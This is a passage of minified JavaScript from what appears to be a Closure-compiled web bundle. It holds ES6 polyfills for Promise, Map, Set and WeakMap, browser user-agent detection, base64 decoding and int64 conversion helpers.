w("Symbol.iterator",function(a){if(a)return a;a=(0,u.Symbol)("Symbol.iterator");for(var b="Array Int8Array Uint8Array Uint8ClampedArray Int16Array Uint16Array Int32Array Uint32Array Float32Array Float64Array".split(" "),c=0;c<b.length;c++){var d=da[b[c]];typeof d==="function"&&typeof d.prototype[a]!="function"&&ba(d.prototype,a,{configurable:!0,writable:!0,value:function(){return ia(aa(this))}})}return a},"es6"); 
function ia(a){a={next:a};a[v(u.Symbol,"iterator")]=function(){return this};return a}var ja=typeof Object.create=="function"?Object.create:function(a){function b(){}b.prototype=a;return new b},ka;if(ea&&typeof Object.setPrototypeOf=="function")ka=Object.setPrototypeOf;else{var la;a:{var ma={a:!0},na={};try{na.__proto__=ma;la=na.a;break a}catch(a){}la=!1}ka=la?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var oa=ka; 
function x(a,b){a.prototype=ja(b.prototype);a.prototype.constructor=a;if(oa)oa(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.Pc=b.prototype}function y(a){var b=typeof u.Symbol!="undefined"&&v(u.Symbol,"iterator")&&a[v(u.Symbol,"iterator")];if(b)return b.call(a);if(typeof a.length=="number")return{next:aa(a)};throw Error(String(a)+" is not an iterable or ArrayLike");} 
function pa(a){if(!(a instanceof Array)){a=y(a);for(var b,c=[];!(b=a.next()).done;)c.push(b.value);a=c}return a}function qa(a){return ra(a,a)}function ra(a,b){a.raw=b;Object.freeze&&(Object.freeze(a),Object.freeze(b));return a}function sa(a,b){return Object.prototype.hasOwnProperty.call(a,b)}var ta=ea&&typeof v(Object,"assign")=="function"?v(Object,"assign"):function(a,b){for(var c=1;c<arguments.length;c++){var d=arguments[c];if(d)for(var e in d)sa(d,e)&&(a[e]=d[e])}return a}; 
w("Object.assign",function(a){return a||ta},"es6");function ua(){this.u=!1;this.i=null;this.D=void 0;this.g=1;this.C=0;this.l=null}function va(a){if(a.u)throw new TypeError("Generator is already running");a.u=!0}ua.prototype.B=function(a){this.D=a};function wa(a,b){a.l={exception:b,Qb:!0};a.g=a.C}ua.prototype.return=function(a){this.l={return:a};this.g=this.C};function xa(a,b,c){a.g=c;return{value:b}}function ya(a){this.g=new ua;this.i=a} 
function za(a,b){va(a.g);var c=a.g.i;if(c)return Aa(a,"return"in c?c["return"]:function(d){return{value:d,done:!0}},b,a.g.return);a.g.return(b);return Ba(a)}function Aa(a,b,c,d){try{var e=b.call(a.g.i,c);if(!(e instanceof Object))throw new TypeError("Iterator result "+e+" is not an object");if(!e.done)return a.g.u=!1,e;var f=e.value}catch(g){return a.g.i=null,wa(a.g,g),Ba(a)}a.g.i=null;d.call(a.g,f);return Ba(a)} 
function Ba(a){for(;a.g.g;)try{var b=a.i(a.g);if(b)return a.g.u=!1,{value:b.value,done:!1}}catch(c){a.g.D=void 0,wa(a.g,c)}a.g.u=!1;if(a.g.l){b=a.g.l;a.g.l=null;if(b.Qb)throw b.exception;return{value:b.return,done:!0}}return{value:void 0,done:!0}} 
function Ca(a){this.next=function(b){va(a.g);a.g.i?b=Aa(a,a.g.i.next,b,a.g.B):(a.g.B(b),b=Ba(a));return b};this.throw=function(b){va(a.g);a.g.i?b=Aa(a,a.g.i["throw"],b,a.g.B):(wa(a.g,b),b=Ba(a));return b};this.return=function(b){return za(a,b)};this[v(u.Symbol,"iterator")]=function(){return this}} 
function Da(a){function b(d){return a.next(d)}function c(d){return a.throw(d)}return new u.Promise(function(d,e){function f(g){g.done?d(g.value):u.Promise.resolve(g.value).then(b,c).then(f,e)}f(a.next())})}function Ea(a){return Da(new Ca(new ya(a)))}function Fa(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}w("globalThis",function(a){return a||da},"es_2020"); 
w("Promise",function(a){function b(g){this.g=0;this.l=void 0;this.i=[];this.D=!1;var h=this.u();try{g(h.resolve,h.reject)}catch(k){h.reject(k)}}function c(){this.g=null}function d(g){return g instanceof b?g:new b(function(h){h(g)})}if(a)return a;c.prototype.i=function(g){if(this.g==null){this.g=[];var h=this;this.l(function(){h.B()})}this.g.push(g)};var e=da.setTimeout;c.prototype.l=function(g){e(g,0)};c.prototype.B=function(){for(;this.g&&this.g.length;){var g=this.g;this.g=[];for(var h=0;h<g.length;++h){var k= 
g[h];g[h]=null;try{k()}catch(l){this.u(l)}}}this.g=null};c.prototype.u=function(g){this.l(function(){throw g;})};b.prototype.u=function(){function g(l){return function(n){k||(k=!0,l.call(h,n))}}var h=this,k=!1;return{resolve:g(this.ga),reject:g(this.B)}};b.prototype.ga=function(g){if(g===this)this.B(new TypeError("A Promise cannot resolve to itself"));else if(g instanceof b)this.ia(g);else{a:switch(typeof g){case "object":var h=g!=null;break a;case "function":h=!0;break a;default:h=!1}h?this.ca(g): 
this.C(g)}};b.prototype.ca=function(g){var h=void 0;try{h=g.then}catch(k){this.B(k);return}typeof h=="function"?this.oa(h,g):this.C(g)};b.prototype.B=function(g){this.G(2,g)};b.prototype.C=function(g){this.G(1,g)};b.prototype.G=function(g,h){if(this.g!=0)throw Error("Cannot settle("+g+", "+h+"): Promise already settled in state"+this.g);this.g=g;this.l=h;this.g===2&&this.ha();this.N()};b.prototype.ha=function(){var g=this;e(function(){if(g.V()){var h=da.console;typeof h!=="undefined"&&h.error(g.l)}}, 
1)};b.prototype.V=function(){if(this.D)return!1;var g=da.CustomEvent,h=da.Event,k=da.dispatchEvent;if(typeof k==="undefined")return!0;typeof g==="function"?g=new g("unhandledrejection",{cancelable:!0}):typeof h==="function"?g=new h("unhandledrejection",{cancelable:!0}):(g=da.document.createEvent("CustomEvent"),g.initCustomEvent("unhandledrejection",!1,!0,g));g.promise=this;g.reason=this.l;return k(g)};b.prototype.N=function(){if(this.i!=null){for(var g=0;g<this.i.length;++g)f.i(this.i[g]);this.i= 
null}};var f=new c;b.prototype.ia=function(g){var h=this.u();g.qa(h.resolve,h.reject)};b.prototype.oa=function(g,h){var k=this.u();try{g.call(h,k.resolve,k.reject)}catch(l){k.reject(l)}};b.prototype.then=function(g,h){function k(p,r){return typeof p=="function"?function(A){try{l(p(A))}catch(z){n(z)}}:r}var l,n,m=new b(function(p,r){l=p;n=r});this.qa(k(g,l),k(h,n));return m};b.prototype.catch=function(g){return this.then(void 0,g)};b.prototype.qa=function(g,h){function k(){switch(l.g){case 1:g(l.l); 
break;case 2:h(l.l);break;default:throw Error("Unexpected state: "+l.g);}}var l=this;this.i==null?f.i(k):this.i.push(k);this.D=!0};b.resolve=d;b.reject=function(g){return new b(function(h,k){k(g)})};b.race=function(g){return new b(function(h,k){for(var l=y(g),n=l.next();!n.done;n=l.next())d(n.value).qa(h,k)})};b.all=function(g){var h=y(g),k=h.next();return k.done?d([]):new b(function(l,n){function m(A){return function(z){p[A]=z;r--;r==0&&l(p)}}var p=[],r=0;do p.push(void 0),r++,d(k.value).qa(m(p.length- 
1),n),k=h.next();while(!k.done)})};return b},"es6");w("Symbol.dispose",function(a){return a?a:(0,u.Symbol)("Symbol.dispose")},"es_next");w("Array.prototype.find",function(a){return a?a:function(b,c){a:{var d=this;d instanceof String&&(d=String(d));for(var e=d.length,f=0;f<e;f++){var g=d[f];if(b.call(c,g,f,d)){b=g;break a}}b=void 0}return b}},"es6"); 
w("WeakMap",function(a){function b(g){this.g=(f+=Math.random()+1).toString();if(g){g=y(g);for(var h;!(h=g.next()).done;)h=h.value,this.set(h[0],h[1])}}function c(){}function d(g){var h=typeof g;return h==="object"&&g!==null||h==="function"}if(function(){if(!a||!Object.seal)return!1;try{var g=Object.seal({}),h=Object.seal({}),k=new a([[g,2],[h,3]]);if(k.get(g)!=2||k.get(h)!=3)return!1;k.delete(g);k.set(h,4);return!k.has(g)&&k.get(h)==4}catch(l){return!1}}())return a;var e="$jscomp_hidden_"+Math.random(), 
f=0;b.prototype.set=function(g,h){if(!d(g))throw Error("Invalid WeakMap key");if(!sa(g,e)){var k=new c;ba(g,e,{value:k})}if(!sa(g,e))throw Error("WeakMap key fail: "+g);g[e][this.g]=h;return this};b.prototype.get=function(g){return d(g)&&sa(g,e)?g[e][this.g]:void 0};b.prototype.has=function(g){return d(g)&&sa(g,e)&&sa(g[e],this.g)};b.prototype.delete=function(g){return d(g)&&sa(g,e)&&sa(g[e],this.g)?delete g[e][this.g]:!1};return b},"es6"); 
w("Map",function(a){function b(){var h={};return h.W=h.next=h.head=h}function c(h,k){var l=h[1];return ia(function(){if(l){for(;l.head!=h[1];)l=l.W;for(;l.next!=l.head;)return l=l.next,{done:!1,value:k(l)};l=null}return{done:!0,value:void 0}})}function d(h,k){var l=k&&typeof k;l=="object"||l=="function"?f.has(k)?l=f.get(k):(l=""+ ++g,f.set(k,l)):l="p_"+k;var n=h[0][l];if(n&&sa(h[0],l))for(h=0;h<n.length;h++){var m=n[h];if(k!==k&&m.key!==m.key||k===m.key)return{id:l,list:n,index:h,H:m}}return{id:l, 
list:n,index:-1,H:void 0}}function e(h){this[0]={};this[1]=b();this.size=0;if(h){h=y(h);for(var k;!(k=h.next()).done;)k=k.value,this.set(k[0],k[1])}}if(function(){if(!a||typeof a!="function"||!v(a.prototype,"entries")||typeof Object.seal!="function")return!1;try{var h=Object.seal({x:4}),k=new a(y([[h,"s"]]));if(k.get(h)!="s"||k.size!=1||k.get({x:4})||k.set({x:4},"t")!=k||k.size!=2)return!1;var l=v(k,"entries").call(k),n=l.next();if(n.done||n.value[0]!=h||n.value[1]!="s")return!1;n=l.next();return n.done|| 
n.value[0].x!=4||n.value[1]!="t"||!l.next().done?!1:!0}catch(m){return!1}}())return a;var f=new u.WeakMap;e.prototype.set=function(h,k){h=h===0?0:h;var l=d(this,h);l.list||(l.list=this[0][l.id]=[]);l.H?l.H.value=k:(l.H={next:this[1],W:this[1].W,head:this[1],key:h,value:k},l.list.push(l.H),this[1].W.next=l.H,this[1].W=l.H,this.size++);return this};e.prototype.delete=function(h){h=d(this,h);return h.H&&h.list?(h.list.splice(h.index,1),h.list.length||delete this[0][h.id],h.H.W.next=h.H.next,h.H.next.W= 
h.H.W,h.H.head=null,this.size--,!0):!1};e.prototype.clear=function(){this[0]={};this[1]=this[1].W=b();this.size=0};e.prototype.has=function(h){return!!d(this,h).H};e.prototype.get=function(h){return(h=d(this,h).H)&&h.value};e.prototype.entries=function(){return c(this,function(h){return[h.key,h.value]})};e.prototype.keys=function(){return c(this,function(h){return h.key})};e.prototype.values=function(){return c(this,function(h){return h.value})};e.prototype.forEach=function(h,k){for(var l=v(this, 
"entries").call(this),n;!(n=l.next()).done;)n=n.value,h.call(k,n[1],n[0],this)};e.prototype[v(u.Symbol,"iterator")]=v(e.prototype,"entries");var g=0;return e},"es6"); 
w("Set",function(a){function b(c){this.g=new u.Map;if(c){c=y(c);for(var d;!(d=c.next()).done;)this.add(d.value)}this.size=this.g.size}if(function(){if(!a||typeof a!="function"||!v(a.prototype,"entries")||typeof Object.seal!="function")return!1;try{var c=Object.seal({x:4}),d=new a(y([c]));if(!d.has(c)||d.size!=1||d.add(c)!=d||d.size!=1||d.add({x:4})!=d||d.size!=2)return!1;var e=v(d,"entries").call(d),f=e.next();if(f.done||f.value[0]!=c||f.value[1]!=c)return!1;f=e.next();return f.done||f.value[0]== 
c||f.value[0].x!=4||f.value[1]!=f.value[0]?!1:e.next().done}catch(g){return!1}}())return a;b.prototype.add=function(c){c=c===0?0:c;this.g.set(c,c);this.size=this.g.size;return this};b.prototype.delete=function(c){c=this.g.delete(c);this.size=this.g.size;return c};b.prototype.clear=function(){this.g.clear();this.size=0};b.prototype.has=function(c){return this.g.has(c)};b.prototype.entries=function(){return v(this.g,"entries").call(this.g)};b.prototype.values=function(){return v(this.g,"values").call(this.g)}; 
b.prototype.keys=v(b.prototype,"values");b.prototype[v(u.Symbol,"iterator")]=v(b.prototype,"values");b.prototype.forEach=function(c,d){var e=this;this.g.forEach(function(f){return c.call(d,f,f,e)})};return b},"es6");w("Object.values",function(a){return a?a:function(b){var c=[],d;for(d in b)sa(b,d)&&c.push(b[d]);return c}},"es8");w("Object.is",function(a){return a?a:function(b,c){return b===c?b!==0||1/b===1/c:b!==b&&c!==c}},"es6"); 
w("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(c<0&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||v(Object,"is").call(Object,f,b))return!0}return!1}},"es7"); 
function Ga(a,b,c){if(a==null)throw new TypeError("The 'this' value for String.prototype."+c+" must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype."+c+" must not be a regular expression");return a+""}w("String.prototype.includes",function(a){return a?a:function(b,c){return Ga(this,b,"includes").indexOf(b,c||0)!==-1}},"es6"); 
w("Array.from",function(a){return a?a:function(b,c,d){c=c!=null?c:function(h){return h};var e=[],f=typeof u.Symbol!="undefined"&&v(u.Symbol,"iterator")&&b[v(u.Symbol,"iterator")];if(typeof f=="function"){b=f.call(b);for(var g=0;!(f=b.next()).done;)e.push(c.call(d,f.value,g++))}else for(f=b.length,g=0;g<f;g++)e.push(c.call(d,b[g],g));return e}},"es6");w("Object.entries",function(a){return a?a:function(b){var c=[],d;for(d in b)sa(b,d)&&c.push([d,b[d]]);return c}},"es8"); 
w("Number.isFinite",function(a){return a?a:function(b){return typeof b!=="number"?!1:!isNaN(b)&&b!==Infinity&&b!==-Infinity}},"es6");w("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991},"es6");w("Number.MIN_SAFE_INTEGER",function(){return-9007199254740991},"es6");w("Number.isInteger",function(a){return a?a:function(b){return v(Number,"isFinite").call(Number,b)?b===Math.floor(b):!1}},"es6"); 
w("Number.isSafeInteger",function(a){return a?a:function(b){return v(Number,"isInteger").call(Number,b)&&Math.abs(b)<=v(Number,"MAX_SAFE_INTEGER")}},"es6");w("String.prototype.startsWith",function(a){return a?a:function(b,c){var d=Ga(this,b,"startsWith"),e=d.length,f=b.length;c=Math.max(0,Math.min(c|0,d.length));for(var g=0;g<f&&c<e;)if(d[c++]!=b[g++])return!1;return g>=f}},"es6"); 
w("String.prototype.endsWith",function(a){return a?a:function(b,c){var d=Ga(this,b,"endsWith");c===void 0&&(c=d.length);c=Math.max(0,Math.min(c|0,d.length));for(var e=b.length;e>0&&c>0;)if(d[--c]!=b[--e])return!1;return e<=0}},"es6");function Ha(a,b){a instanceof String&&(a+="");var c=0,d=!1,e={next:function(){if(!d&&c<a.length){var f=c++;return{value:b(f,a[f]),done:!1}}d=!0;return{done:!0,value:void 0}}};e[v(u.Symbol,"iterator")]=function(){return e};return e} 
w("Array.prototype.entries",function(a){return a?a:function(){return Ha(this,function(b,c){return[b,c]})}},"es6");w("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||b===Infinity||b===-Infinity||b===0)return b;var c=Math.floor(Math.abs(b));return b<0?-c:c}},"es6");w("Number.isNaN",function(a){return a?a:function(b){return typeof b==="number"&&isNaN(b)}},"es6");w("Array.prototype.keys",function(a){return a?a:function(){return Ha(this,function(b){return b})}},"es6"); 
w("Array.prototype.values",function(a){return a?a:function(){return Ha(this,function(b,c){return c})}},"es8");w("String.prototype.repeat",function(a){return a?a:function(b){var c=Ga(this,null,"repeat");if(b<0||b>1342177279)throw new RangeError("Invalid count value");b|=0;for(var d="";b;)if(b&1&&(d+=c),b>>>=1)c+=c;return d}},"es6"); 
w("String.prototype.padStart",function(a){return a?a:function(b,c){var d=Ga(this,null,"padStart");b-=d.length;c=c!==void 0?String(c):" ";return(b>0&&c?v(c,"repeat").call(c,Math.ceil(b/c.length)).substring(0,b):"")+d}},"es8");w("Promise.prototype.finally",function(a){return a?a:function(b){return this.then(function(c){return u.Promise.resolve(b()).then(function(){return c})},function(c){return u.Promise.resolve(b()).then(function(){throw c;})})}},"es9");/* 
 
 Copyright The Closure Library Authors. 
 SPDX-License-Identifier: Apache-2.0 
*/ 
var C=this||self;function Ia(a){a=a.split(".");for(var b=C,c=0;c<a.length;c++)if(b=b[a[c]],b==null)return null;return b}function Ja(a){var b=typeof a;return b=="object"&&a!=null||b=="function"}function Ka(a){return Object.prototype.hasOwnProperty.call(a,La)&&a[La]||(a[La]=++Ma)}var La="closure_uid_"+(Math.random()*1E9>>>0),Ma=0;function Na(a,b,c){return a.call.apply(a.bind,arguments)} 
function Oa(a,b,c){if(!a)throw Error();if(arguments.length>2){var d=Array.prototype.slice.call(arguments,2);return function(){var e=Array.prototype.slice.call(arguments);Array.prototype.unshift.apply(e,d);return a.apply(b,e)}}return function(){return a.apply(b,arguments)}}function Pa(a,b,c){Pa=Function.prototype.bind&&Function.prototype.bind.toString().indexOf("native code")!=-1?Na:Oa;return Pa.apply(null,arguments)} 
function Qa(a,b,c){a=a.split(".");c=c||C;for(var d;a.length&&(d=a.shift());)a.length||b===void 0?c[d]&&c[d]!==Object.prototype[d]?c=c[d]:c=c[d]={}:c[d]=b}function Ra(a){return a};function Sa(a){C.setTimeout(function(){throw a;},0)};function Ta(a){return/^[\s\xa0]*([\s\S]*?)[\s\xa0]*$/.exec(a)[1]} 
function Ua(a,b){var c=0;a=Ta(String(a)).split(".");b=Ta(String(b)).split(".");for(var d=Math.max(a.length,b.length),e=0;c==0&&e<d;e++){var f=a[e]||"",g=b[e]||"";do{f=/(\d*)(\D*)(.*)/.exec(f)||["","","",""];g=/(\d*)(\D*)(.*)/.exec(g)||["","","",""];if(f[0].length==0&&g[0].length==0)break;c=Va(f[1].length==0?0:parseInt(f[1],10),g[1].length==0?0:parseInt(g[1],10))||Va(f[2].length==0,g[2].length==0)||Va(f[2],g[2]);f=f[3];g=g[3]}while(c==0)}return c}function Va(a,b){return a<b?-1:a>b?1:0};var Wa,Xa=Ia("CLOSURE_FLAGS"),Ya=Xa&&Xa[610401301];Wa=Ya!=null?Ya:!1;function Za(){var a=C.navigator;return a&&(a=a.userAgent)?a:""}var $a,ab=C.navigator;$a=ab?ab.userAgentData||null:null;function bb(a){return Wa?$a?$a.brands.some(function(b){return(b=b.brand)&&b.indexOf(a)!=-1}):!1:!1}function D(a){return Za().indexOf(a)!=-1};function cb(){return Wa?!!$a&&$a.brands.length>0:!1}function db(){return cb()?!1:D("Trident")||D("MSIE")}function fb(){return cb()?bb("Microsoft Edge"):D("Edg/")}function gb(){!D("Safari")||hb()||(cb()?0:D("Coast"))||(cb()?0:D("Opera"))||(cb()?0:D("Edge"))||fb()||cb()&&bb("Opera")}function hb(){return cb()?bb("Chromium"):(D("Chrome")||D("CriOS"))&&!(cb()?0:D("Edge"))||D("Silk")} 
function ib(a){var b={};a.forEach(function(c){b[c[0]]=c[1]});return function(c){return b[v(c,"find").call(c,function(d){return d in b})]||""}} 
function jb(){var a=Za();if(db()){var b=/rv: *([\d\.]*)/.exec(a);if(b&&b[1])a=b[1];else{b="";var c=/MSIE +([\d\.]+)/.exec(a);if(c&&c[1])if(a=/Trident\/(\d.\d)/.exec(a),c[1]=="7.0")if(a&&a[1])switch(a[1]){case "4.0":b="8.0";break;case "5.0":b="9.0";break;case "6.0":b="10.0";break;case "7.0":b="11.0"}else b="7.0";else b=c[1];a=b}return a}c=RegExp("([A-Z][\\w ]+)/([^\\s]+)\\s*(?:\\((.*?)\\))?","g");b=[];for(var d;d=c.exec(a);)b.push([d[1],d[2],d[3]||void 0]);a=ib(b);return(cb()?0:D("Opera"))?a(["Version", 
"Opera"]):(cb()?0:D("Edge"))?a(["Edge"]):fb()?a(["Edg"]):D("Silk")?a(["Silk"]):hb()?a(["Chrome","CriOS","HeadlessChrome"]):(a=b[2])&&a[1]||""};function kb(a,b){if(typeof a==="string")return typeof b!=="string"||b.length!=1?-1:a.indexOf(b,0);for(var c=0;c<a.length;c++)if(c in a&&a[c]===b)return c;return-1}function lb(a,b){for(var c=a.length,d=[],e=0,f=typeof a==="string"?a.split(""):a,g=0;g<c;g++)if(g in f){var h=f[g];b.call(void 0,h,g,a)&&(d[e++]=h)}return d}function mb(a,b){for(var c=a.length,d=Array(c),e=typeof a==="string"?a.split(""):a,f=0;f<c;f++)f in e&&(d[f]=b.call(void 0,e[f],f,a));return d} 
function nb(a,b){for(var c=a.length,d=typeof a==="string"?a.split(""):a,e=0;e<c;e++)if(e in d&&b.call(void 0,d[e],e,a))return!0;return!1}function ob(a,b){a:{for(var c=typeof a==="string"?a.split(""):a,d=a.length-1;d>=0;d--)if(d in c&&b.call(void 0,c[d],d,a)){b=d;break a}b=-1}return b<0?null:typeof a==="string"?a.charAt(b):a[b]}function pb(a,b){return kb(a,b)>=0}function qb(a){var b=a.length;if(b>0){for(var c=Array(b),d=0;d<b;d++)c[d]=a[d];return c}return[]};function rb(a){rb[" "](a);return a}rb[" "]=function(){};var sb=db();!D("Android")||hb();hb();gb();var tb={},ub=null;function vb(a){var b=[];wb(a,function(c){b.push(c)});return b}function wb(a,b){function c(k){for(;d<a.length;){var l=a.charAt(d++),n=ub[l];if(n!=null)return n;if(!/^[\s\xa0]*$/.test(l))throw Error("Unknown base64 encoding at char: "+l);}return k}xb();for(var d=0;;){var e=c(-1),f=c(0),g=c(64),h=c(64);if(h===64&&e===-1)break;b(e<<2|f>>4);g!=64&&(b(f<<4&240|g>>2),h!=64&&b(g<<6&192|h))}} 
function xb(){if(!ub){ub={};for(var a="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split(""),b=["+/=","+/","-_=","-_.","-_"],c=0;c<5;c++){var d=a.concat(b[c].split(""));tb[c]=d;for(var e=0;e<d.length;e++){var f=d[e];ub[f]===void 0&&(ub[f]=e)}}}};var yb=typeof Uint8Array!=="undefined",zb=!sb&&typeof btoa==="function";function Ab(a,b){a.__closure__error__context__984382||(a.__closure__error__context__984382={});a.__closure__error__context__984382.severity=b};var Bb=void 0,Cb;function Db(a){if(Cb)throw Error("");Cb=function(b){C.setTimeout(function(){a(b)},0)}}function Eb(a){if(Cb)try{Cb(a)}catch(b){throw b.cause=a,b;}}function Fb(a){a=Error(a);Ab(a,"warning");Eb(a);return a}function Gb(a){if(a!=null){var b;var c=(b=Bb)!=null?b:Bb={};b=c[a]||0;b>=5||(c[a]=b+1,a=Error(),Ab(a,"incident"),Cb?Eb(a):Sa(a))}};var Ib=typeof u.Symbol==="function"&&typeof(0,u.Symbol)()==="symbol";function Jb(a,b,c){return typeof u.Symbol==="function"&&typeof(0,u.Symbol)()==="symbol"?(c===void 0?0:c)&&u.Symbol.for&&a?u.Symbol.for(a):a!=null?(0,u.Symbol)(a):(0,u.Symbol)():b}var Kb=Jb("jas",void 0,!0),Lb=Jb(void 0,"0di"),Mb=Jb(void 0,"1oa"),Nb=Jb(void 0,(0,u.Symbol)()),Ob=Jb(void 0,"0actk"),Pb=Jb(void 0,"8utk");var E=Ib?Kb:"Ob",Qb={Ob:{value:0,configurable:!0,writable:!0,enumerable:!1}},Rb=Object.defineProperties;function Sb(a,b){Ib||E in a||Rb(a,Qb);a[E]|=b}function Tb(a,b){Ib||E in a||Rb(a,Qb);a[E]=b}function Ub(a){if(4&a)return 2048&a?2048:4096&a?4096:0}function Vb(a){Sb(a,32);return a}function Wb(a,b){Tb(b,(a|0)&-15615)}function Xb(a,b){Tb(b,(a|34)&-15581)};function Yb(){return typeof BigInt==="function"};function Zb(a){return Array.prototype.slice.call(a)};var $b={};function ac(a){return a!==null&&typeof a==="object"&&!Array.isArray(a)&&a.constructor===Object}var bc,cc=[];Tb(cc,55);bc=Object.freeze(cc);function dc(a){if(a&2)throw Error();}function ec(a,b){var c=Ra(Nb);(b=c?b[c]:void 0)&&(a[Nb]=Zb(b))}var fc=Object.freeze({});function gc(a,b){var c=hc;if(!b(a)){var d,e;b=(e=(d=typeof c==="function"?c():c)==null?void 0:d.concat("\n"))!=null?e:"";throw Error(b+String(a));}}function ic(a){a.Lc=!0;return a}var hc=void 0,jc=ic(function(a){return a!==null&&a!==void 0});var kc=ic(function(a){return typeof a==="number"}),lc=ic(function(a){return typeof a==="string"}),mc=ic(function(a){return typeof a==="boolean"}),nc=ic(function(a){return a===void 0}),oc=ic(function(a){return Array.isArray(a)});function pc(){return ic(function(a){return oc(a)?a.every(function(b){return kc(b)}):!1})};var qc=typeof C.BigInt==="function"&&typeof C.BigInt(0)==="bigint";function rc(a){var b=a;if(lc(b)){if(!/^\s*(?:-?[1-9]\d*|0)?\s*$/.test(b))throw Error(String(b));}else if(kc(b)&&!v(Number,"isSafeInteger").call(Number,b))throw Error(String(b));return qc?BigInt(a):a=mc(a)?a?"1":"0":lc(a)?a.trim()||"0":String(a)}var xc=ic(function(a){return qc?a>=sc&&a<=tc:a[0]==="-"?uc(a,vc):uc(a,wc)}),vc=v(Number,"MIN_SAFE_INTEGER").toString(),sc=qc?BigInt(v(Number,"MIN_SAFE_INTEGER")):void 0,wc=v(Number,"MAX_SAFE_INTEGER").toString(),tc=qc?BigInt(v(Number,"MAX_SAFE_INTEGER")):void 0; 
function uc(a,b){if(a.length>b.length)return!1;if(a.length<b.length||a===b)return!0;for(var c=0;c<a.length;c++){var d=a[c],e=b[c];if(d>e)return!1;if(d<e)return!0}};var yc=0,zc=0;function Ac(a){var b=a>>>0;yc=b;zc=(a-b)/4294967296>>>0}function Bc(a){if(a<0){Ac(-a);var b=y(Cc(yc,zc));a=b.next().value;b=b.next().value;yc=a>>>0;zc=b>>>0}else Ac(a)}function Dc(a,b){b>>>=0;a>>>=0;if(b<=2097151)var c=""+(4294967296*b+a);else Yb()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+c*6777216+b*6710656,c+=b*8147497,b*=2,a>=1E7&&(c+=a/1E7>>>0,a%=1E7),c>=1E7&&(b+=c/1E7>>>0,c%=1E7),c=b+Ec(c)+Ec(a));return c} 
function Ec(a){a=String(a);return"0000000".slice(a.length)+a}function Fc(){var a=yc,b=zc;b&2147483648?Yb()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=y(Cc(a,b)),a=b.next().value,b=b.next().value,a="-"+Dc(a,b)):a=Dc(a,b);return a}function Cc(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};function Gc(a,b){throw Error(b===void 0?"unexpected value "+a+"!":b);};var Hc=typeof BigInt==="function"?BigInt.asIntN:void 0,Ic=v(Number,"isSafeInteger"),Jc=v(Number,"isFinite"),Kc=v(Math,"trunc");function Lc(a){if(a!=null&&typeof a!=="boolean"){var b=typeof a;throw Error("Expected boolean but got "+(b!="object"?b:a?Array.isArray(a)?"array":b:"null")+": "+a);}return a}function Mc(a){if(a==null||typeof a==="boolean")return a;if(typeof a==="number")return!!a}var Nc=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/; 
function Oc(a){switch(typeof a){case "bigint":return!0;case "number":return Jc(a);case "string":return Nc.test(a);default:return!1}}function Pc(a){if(!Jc(a))throw Fb("enum");return a|0}function F(a){return a==null?a:Pc(a)}function Qc(a){return a==null?a:Jc(a)?a|0:void 0}function Rc(a){if(typeof a!=="number")throw Fb("int32");if(!Jc(a))throw Fb("int32");return a|0}function Sc(a){return a==null?a:Rc(a)} 
function Tc(a){if(a==null)return a;if(typeof a==="string"&&a)a=+a;else if(typeof a!=="number")return;return Jc(a)?a|0:void 0}function Uc(a){if(a==null)return a;if(typeof a==="string"&&a)a=+a;else if(typeof a!=="number")return;return Jc(a)?a>>>0:void 0} 
function Vc(a){var b=0;b=b===void 0?0:b;if(!Oc(a))throw Fb("int64");var c=typeof a;switch(b){case 2048:switch(c){case "string":return Wc(a);case "bigint":return String(Hc(64,a));default:return Xc(a)}case 4096:switch(c){case "string":return Yc(a);case "bigint":return rc(Hc(64,a));default:return Zc(a)}case 0:switch(c){case "string":return Wc(a);case "bigint":return rc(Hc(64,a));default:return $c(a)}default:return Gc(b,"Unknown format requested type for int64")}} 
function ad(a){var b=a.length;return a[0]==="-"?b<20?!0:b===20&&Number(a.substring(0,7))>-922337:b<19?!0:b===19&&Number(a.substring(0,6))<922337} 
function bd(a){if(ad(a))return a;if(a.length<16)Bc(Number(a));else if(Yb())a=BigInt(a),yc=Number(a&BigInt(4294967295))>>>0,zc=Number(a>>BigInt(32)&BigInt(4294967295));else{var b=+(a[0]==="-");zc=yc=0;for(var c=a.length,d=b,e=(c-b)%6+b;e<=c;d=e,e+=6)d=Number(a.slice(d,e)),zc*=1E6,yc=yc*1E6+d,yc>=4294967296&&(zc+=v(Math,"trunc").call(Math,yc/4294967296),zc>>>=0,yc>>>=0);b&&(b=y(Cc(yc,zc)),a=b.next().value,b=b.next().value,yc=a,zc=b)}return Fc()} 
function $c(a){a=Kc(a);if(!Ic(a)){Bc(a);var b=yc,c=zc;if(a=c&2147483648)b=~b+1>>>0,c=~c>>>0,b==0&&(c=c+1>>>0);var d=c*4294967296+(b>>>0);b=v(Number,"isSafeInteger").call(Number,d)?d:Dc(b,c);a=typeof b==="number"?a?-b:b:a?"-"+b:b}return a}function Xc(a){a=Kc(a);if(Ic(a))a=String(a);else{var b=String(a);ad(b)?a=b:(Bc(a),a=Fc())}return a}function Wc(a){var b=Kc(Number(a));if(Ic(b))return String(b);b=a.indexOf(".");b!==-1&&(a=a.substring(0,b));return bd(a)} 
